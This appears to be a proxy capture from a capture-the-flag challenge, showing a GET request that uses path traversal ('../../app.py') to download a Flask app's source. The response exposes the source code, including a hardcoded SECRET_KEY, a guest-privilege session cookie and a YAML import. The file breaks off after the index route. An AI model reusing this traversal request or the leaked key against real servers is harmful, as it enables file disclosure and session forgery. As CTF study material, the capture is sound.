 Raw Params Headers Hex
GET /uploads/4e5b09b2149f7619cca155c8bd6d8ee5/../../app.py HTTP/1.1
Host: eci-2zeiw8p0axfdds1eoe0p.cloudeci1.ichunqiu.com:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eci-2zeiw8p0axfdds1eoe0p.cloudeci1.ichunqiu.com:8888/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __jsluid_h=8ac567e5a37a128645043e262a0605b1;
session=eyJmaWxlbmFtZSI6IjEueWFtbCIsInByaXZpbGVkZ2UiOiJndWVzdCJ9.X7otO
w.s8m1SYcqi8zw_KRS3HrYhigZ6Eo
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Nov 2020 09:20:44 GMT
Content-Type: text/x-python; charset=utf-8
Content-Length: 2473
Connection: close
Last-Modified: Sat, 21 Nov 2020 01:10:27 GMT
Cache-Control: public, max-age=43200
Expires: Sun, 22 Nov 2020 21:20:44 GMT
ETag: "1605921027.0-2473-1020924439"
X-Via-JSL: 5c465f4,-
X-Cache: bypass
from flask import Flask, render_template, request, flash, redirect, send_file,session
import os
import re
from hashlib import md5
import yaml
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = os.path.join(os.curdir, "uploads")
app.config['SECRET_KEY'] = 'Th1s_is_A_Sup333er_s1cret_k1yyyyy'
ALLOWED_EXTENSIONS = {'yaml','yml'}
def allowed_file(filename):
return '.' in filename and filename.rsplit('.', 1)[1].lower()
@app.route("/")
def index():
session['priviledge'] = 'guest'
return render_template("home.html")